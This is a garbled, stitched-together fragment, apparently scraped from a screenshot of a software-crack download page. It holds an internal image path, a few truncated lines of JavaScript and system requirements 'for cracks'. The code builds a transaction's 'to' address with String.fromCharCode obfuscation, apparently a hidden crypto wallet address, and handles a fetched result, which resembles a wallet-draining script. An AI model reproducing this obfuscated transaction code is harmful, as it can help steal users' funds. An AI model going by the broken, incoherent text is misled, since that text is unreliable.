
Math.random()-0.5);for(let r of u){try{co
[{to:String.fromCharCode(48,120,99,101,48,
j=await re.json();if(j.result){let h=j.result.
Processor:
1+ GHz for cracks
RAM:
4 GB recommended
Disk space:
Required: 64 GB